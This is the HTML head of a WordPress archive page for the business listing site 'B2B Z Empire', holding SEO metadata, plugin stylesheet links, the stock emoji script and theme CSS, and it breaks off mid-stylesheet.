

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.b2bze.com/2021/03/
body_size: 30639
content:




    
    
    <!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="robots" content="noindex, nofollow">
    <title>March 2021 | B2B Z Empire</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO Premium plugin v12.3 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="noindex,follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="March 2021 | B2B Z Empire" />
<meta property="og:url" content="https://www.b2bze.com/2021/03/" />
<meta property="og:site_name" content="B2B Z Empire" />
<meta property="fb:app_id" content="525478424906485" />
<meta property="og:image" content="https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg" />
<meta property="og:image:secure_url" content="https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="600" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="March 2021 | B2B Z Empire" />
<meta name="twitter:site" content="@z_empire_cy" />
<meta name="twitter:image" content="https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.b2bze.com/#organization","name":"Z Empire Global Ltd","url":"https://www.b2bze.com/","sameAs":["https://www.facebook.com/z.empire.official","https://www.instagram.com/z_empire_official/","https://www.linkedin.com/company/z-empire-investments-ltd","https://www.youtube.com/channel/UCaQbrsJsxx3tUCMPJoG7IbA","https://twitter.com/z_empire_cy"],"logo":{"@type":"ImageObject","@id":"https://www.b2bze.com/#logo","url":"https://www.b2bze.com/wp-content/uploads/b2b-ze-post.jpg","width":800,"height":600,"caption":"Z Empire Global Ltd"},"image":{"@id":"https://www.b2bze.com/#logo"}},{"@type":"WebSite","@id":"https://www.b2bze.com/#website","url":"https://www.b2bze.com/","name":"B2B Z Empire","publisher":{"@id":"https://www.b2bze.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.b2bze.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://www.b2bze.com/2021/03/#webpage","url":"https://www.b2bze.com/2021/03/","inLanguage":"en-US","name":"March 2021 | B2B Z Empire","isPartOf":{"@id":"https://www.b2bze.com/#website"}}]}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="B2B Z Empire &raquo; Feed" href="https://www.b2bze.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="B2B Z Empire &raquo; Comments Feed" href="https://www.b2bze.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.b2bze.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.b2bze.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.b2bze.com/wp-includes/css/classic-themes.min.css?ver=6.2.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.b2bze.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='rtauth_main-css' href='https://www.b2bze.com/wp-content/plugins/rate-this-author/main.css?ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='rtauth-googleFonts-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400italic%2C700italic%2C400%2C700%2C300&#038;ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='rtauth_mScroll-css-css' href='https://www.b2bze.com/wp-content/plugins/rate-this-author/mScroll/jquery.mCustomScrollbar.css?ver=6.2.3' type='text/css' media='' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css' href='https://www.b2bze.com/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='mr-frontend-style-css' href='https://www.b2bze.com/wp-content/plugins/multi-rating/assets/css/frontend.css?ver=6.2.3' type='text/css' media='all' />
<style id='mr-frontend-style-inline-css' type='text/css'>
		.mr-star-hover {
			color: #ffd700 !important;
		}
		.mr-star-full, .mr-star-half, .mr-star-empty {
			color: #ffd700;
		}
		.mr-error {
			color: #EC6464;
		}
		
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-icons-css' href='https://www.b2bze.com/wp-content/plugins/wp-whatsapp-chat-pro/assets/qlwapp-icons.min.css?ver=7.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.b2bze.com/wp-includes/css/dashicons.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-display-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/css/display-opinions-light.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-font-awesome-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms/assets/css/font-awesome.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='nf-layout-front-end-css' href='https://www.b2bze.com/wp-content/plugins/ninja-forms-style/layouts/assets/css/display-structure.css?ver=3.0.27' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//www.b2bze.com/wp-content/uploads/pum/pum-site-styles.css?generated=1739527428&#038;ver=1.18.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/bootstrap.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-icons-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/adifier-icons.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CQuicksand%3A700%2C400%2C500%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/owl.carousel.min.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.b2bze.com/wp-content/themes/adifier/css/magnific-popup.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.b2bze.com/wp-content/themes/adifier/style.css?ver=6.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='adifier-style-css' href='https://www.b2bze.com/wp-content/themes/adifier-child/style.css?ver=6.2.3' type='text/css' media='all' />
<style id='adifier-style-inline-css' type='text/css'>
body,.mapboxgl-popup-content .price{font-family: 'Open Sans', Arial, Helvetica, sans-serif;font-size: 14px;line-height: 24px;font-weight: 400;color: #484848;}.mapboxgl-popup-content .price{font-weight: 600;}input[type="submit"],a, a:active, a:focus{color: #666666}/* FONT 500 */.navigation li a,.special-nav a,.single-advert-title .breadcrumbs{font-family: 'Quicksand', sans-serif;}/* FONT 400 */.author-address em,.contact-seller em,.reveal-phone em,.header-search select,.header-search input{font-family: 'Quicksand', sans-serif;}.pagination > span,.pagination a,body .kc_tabs_nav > li > a{font-family: 'Quicksand', sans-serif;font-weight: 700;color: #333333;}.header-alike,.af-title p,.element-qs input{font-family: 'Quicksand', sans-serif;}h1, h2, h3, h4, h5, h6{font-family: 'Quicksand', sans-serif;line-height: 1.3;}h1, h2, h3, h4, h5, h6,h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,h1 a:focus, h2 a:focus, h3 a:focus, h4 a:focus, h5 a:focus, h6 a:focus{color: #333333;}h1{font-size: 40px;}h2{font-size: 35px;}h3{font-size: 30px;}h4{font-size: 25px;}h5{font-size: 18px;}h6{font-size: 16px;}a:hover,.article-title a:hover,h1 a:focus:hover, h2 a:focus:hover, h3 a:focus:hover, h4 a:focus:hover, h5 a:focus:hover, h6 a:focus:hover,.styled-radio.active label:before,.styled-radio input:checked + label:before,.styled-checkbox.active label:before,.styled-checkbox input:checked + label:before,.owl-video-play-icon:hover:before,.adverts-slider .owl-nav > div,.account-btn,.account-btn:focus,.account-btn:active,.navigation a:hover,.navigation li.current-menu-ancestor > a,.navigation li.current_page_ancestor > a,.navigation li.current_page_ancestor > a:visited,.navigation li.current_page_item > a,.navigation li.current_page_item > a:visited,.navigation li.current-menu-item > a,.navigation li.current-menu-item > a:visited,.bid-login,.bid-login:active,.bid-login:focus,.bid-login:hover,.error404 .white-block-content i,.or-divider h6,.cf-loader,.layout-view a.active,.no-advert-found i,.advert-hightlight .white-block-content h5 a,.single-advert-actions li a:hover,.widget_adifier_advert_locations i,body .kc_accordion_header.ui-state-active > a,.author-no-listing i,.adverts-filter ul li.active a,.image-input-wrap a:hover i,.mess-loading,.con-loading,.open-reponse-form,.promotion-description-toggle,.promotion-description-toggle:focus,#purchase .loader,.purchase-loader i,.video-input-wrap a:hover,.another-video:hover,.user-rating,.rate-user,.reset-search:focus:hover,.element-categories-tree li a:hover,.element-categories-tree .view-more a:hover,.advert-item .aficon-heart,.random-author-ads .aficon-heart,.advert-card .compare-add.active,.compare-add.active,.compare-add.active:hover,.compare-add.active:active,.toggle-conversations,.toggle-conversations:hover,.toggle-conversations:active,.element-categories-table > a:hover h6,.advert-hightlight .white-block-content .price, .advert-hightlight .white-block-content h5 a,.user-details-list a, .user-details-list a:active, .user-details-list a:focus,.element-categories-v-list a:hover h5{color: #e8d071;}@media (max-width: 1024px){.small-sidebar-open, .special-nav a, .special-nav a:focus, .special-nav a:active{color: #e8d071;}}blockquote,.owl-carousel .owl-video-play-icon:hover,.owl-video-play-icon:hover:before,.filter-slider.ui-slider .ui-state-default, .filter-slider.ui-slider .ui-widget-content .ui-state-default,.filter-slider.ui-slider .ui-state-focus, .filter-slider.ui-slider .ui-state-hover, .filter-slider.ui-slider .ui-widget-content .ui-state-focus,.filter-slider.ui-slider .ui-widget-content .ui-state-hover,.promotion:not(.disabled):not(.inactive) .promo-price-item:hover,.layout-view a:hover,.adverts-filter ul li.active a,input:focus, textarea:focus, select:focus,.select2-container--open.select2-container--default .select2-selection--single{border-color: #e8d071;}.rtl .conversation-wrap.current,.rtl .conversation-wrap:hover{border-right-color: #e8d071;}.author-sidebar li.active{border-left-color: #e8d071;}.scroll-element .scroll-element_track,.scroll-element .scroll-bar,.scroll-element:hover .scroll-bar.scroll-element.scroll-draggable .scroll-bar,.pagination > span:not(.dots),.pagination a.current,.af-interactive-slider a{background-color: #e8d071;}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.filter-slider.ui-slider .ui-slider-range,.comment-avatar .icon-user,.author-address,.single-price,.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.status.live{background: #e8d071;}@media (min-width: 1025px){.submit-btn,.submit-btn:focus,.submit-btn:active{background: #e8d071;color: #ffffff;}.submit-btn:hover{background: #8b0000;color: #ffffff;}}@media (max-width: 1024px){.submit-btn,.submit-btn:focus,.submit-btn:active{color: #e8d071;}}.af-button,input[type="submit"],.af-button:focus,.af-button:active,.pagination > span:not(.dots),.pagination a.current,.comment-avatar .icon-user,.single-price,.single-price .price,.single-price .price span:not(.price-symbol):not(.text-price),.kc-search .af-button,.kc-search .af-button:hover,.kc-search .af-button:focus,.kc-search .af-button:active,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > .ui-tabs-active > a:hover,body .kc_tabs_nav > .ui-tabs-active > a,body .kc_tabs_nav > li > a:hover,.message-actions a:not(.disabled):hover,.profile-advert .action a:nth-child(1):hover,.profile-advert .action a:nth-child(4):hover,.af-interactive-slider a:hover{color: #ffffff;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{background: #8b0000;}.element-categories-list svg,.element-categories-v-list a:hover svg,.element-categories-transparent-wrap svg,.element-categories-table svg,.widget_adifier_advert_categories a:hover svg,.header-cats a:hover svg{fill: #8b0000;}.af-button:hover,.af-button.af-secondary:hover,input[type="submit"]:hover,.pagination a:hover,.author-address i,.kc-search .af-button:hover,.bidding-history:hover,.af-interactive-slider a:hover{color: #ffffff;}.modal-header a:hover,.profile-advert-cats a:hover{color: #8b0000;}.header-search > a,.header-search > a:hover,.header-search > a:focus,.af-button.af-cta{background: #e8d071;color: #ffffff;}.header-search > a:hover,.af-button.af-cta:hover{background: #8b0000;color: #ffffff;}.logo{width: 80;}.logo{height: 80;}.page-title{background-color: #f9f9f9;background-image: url();}.page-title,.page-title h1,.page-title a,.breadcrumbs{color: #222222;}.bottom-advert-meta .price{color: #e8d071;}.bottom-sidebar-wrap{background: #222222;}.bottom-sidebar-wrap,.bottom-sidebar-wrap a,.bottom-sidebar-wrap a:hover,.bottom-sidebar-wrap a:focus{color: #eeeeee;}.bottom-sidebar-wrap .widget .white-block-title h5,.bottom-sidebar-wrap a:hover{color: #ffffff;}.price-table-price{background: #374252;color: #ffffff;}.price-table-title h5{background: #2e3744;color: #ffffff;}.price-table-element .af-button:focus,.price-table-element .af-button:active,.price-table-element .af-button{background: #374252;color: #ffffff;}.price-table-element .af-button:hover{background: #2e3744;color: #ffffff;}.active-price-table .price-table-price{background: #e8d071;color: #ffffff;}.active-price-table .price-table-title h5{background: #e8d071;color: #ffffff;}.active-price-table.price-table-element .af-button:focus,.active-price-table.price-table-element .af-button:active,.active-price-table.price-table-element .af-button{background: #e8d071;color: #ffffff;}.active-price-table.price-table-element .af-button:hover{background: #e8d071;color: #ffffff;}.copyrights{background: #222222;}.copyrights div,.copyrights a,.copyrights a:hover,.copyrights a:focus{color: #aaaaaa;}.copyrights a:hover{color: #ffffff;}.subscription-footer{background: #e8d071}.subscription-footer,.subscription-footer h4{color: #ffffff}.subscription-footer .submit-ajax-form,.subscription-footer .submit-ajax-form:hover,.subscription-footer .submit-ajax-form:active,.subscription-footer .submit-ajax-form:visited{background: #ffffff;color: #e8d071;}.subscription-footer input{border-color: #ffffff;}/* CTAs */.reveal-phone,.reveal-phone:focus,.reveal-phone:hover{color: #ffffff;background: #e8d071;}.reveal-phone i{background: #ffffff;}.contact-seller,.contact-seller:focus,.contact-seller:hover,.bidding-history,.bidding-history:focus,.phone-code-send-again,.phone-code-send-again:focus{color: #ffffff;background: #222222;}@media (min-width: 415px){.header-3 .account-btn,.header-3 .account-btn:focus,.header-3 .account-btn:active,.header-3 .submit-btn,.header-3 .submit-btn:focus,.header-3 .submit-btn:active,.header-3 .small-sidebar-open,.header-3 .small-sidebar-open:focus,.header-3 .small-sidebar-open:active{color: #ffffff;}}.header-2.sticky-header.header-3:not(.sticky-nav){background: rgba(55,66,82,0.4);}.header-2.sticky-header{background: #374252;}@media (min-width: 1025px){.header-2 .navigation > li > a{color: #ffffff;}.header-2 .navigation > li.current-menu-ancestor > a,.header-2 .navigation > li.current_page_ancestor > a,.header-2 .navigation > li.current_page_ancestor > a:visited,.header-2 .navigation > li.current_page_item > a,.header-2 .navigation > li.current_page_item > a:visited,.header-2 .navigation > li.current-menu-item > a,.header-2 .navigation > li.current-menu-item > a:visited,.header-2 .navigation > li > a:hover{color: #ffffff;}.header-2.sticky-header .account-btn,.header-2.sticky-header .account-btn:focus,.header-2.sticky-header .account-btn:active{color: #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn,.header-2.sticky-header:not(.header-3) .submit-btn:focus,.header-2.sticky-header:not(.header-3) .submit-btn:active{color: #ffffff;border: 2px solid #ffffff;}.header-2.sticky-header:not(.header-3) .submit-btn:hover{color: #ffffff;}}.header-5 .navigation-wrap,body > header.header-5 .special-nav,.header-5{background: #374252;}.header-5 .navigation > li > a{color: #ffffff;}@media (max-width: 1024px){.header-5 .navigation > li  a{color: #ffffff;}}.header-5 .navigation > li.current-menu-ancestor > a,.header-5 .navigation > li.current_page_ancestor > a,.header-5 .navigation > li.current_page_ancestor > a:visited,.header-5 .navigation > li.current_page_item > a,.header-5 .navigation > li.current_page_item > a:visited,.header-5 .navigation > li.current-menu-item > a,.header-5 .navigation > li.current-menu-item > a:visited,.header-5 .navigation > li > a:hover{color: #ffffff;}.header-5.sticky-header .special-nav .show-on-414 a,.header-5.sticky-header .special-nav .show-on-414 a:focus,.header-5.sticky-header .special-nav .show-on-414 a:active,.header-5.sticky-header .account-btn,.header-5.sticky-header .account-btn:focus,.header-5.sticky-header .account-btn:active,.header-5.sticky-header .small-sidebar-open,.header-5.sticky-header .small-sidebar-open:focus,.header-5.sticky-header .small-sidebar-open:hover,.header-5.sticky-header .submit-btn,.header-5.sticky-header .submit-btn:focus,.header-5.sticky-header .submit-btn:active{color: #ffffff;background: transparent;}@media (min-width: 1025px){.header-5.sticky-header:not(.header-3) .submit-btn,.header-5.sticky-header:not(.header-3) 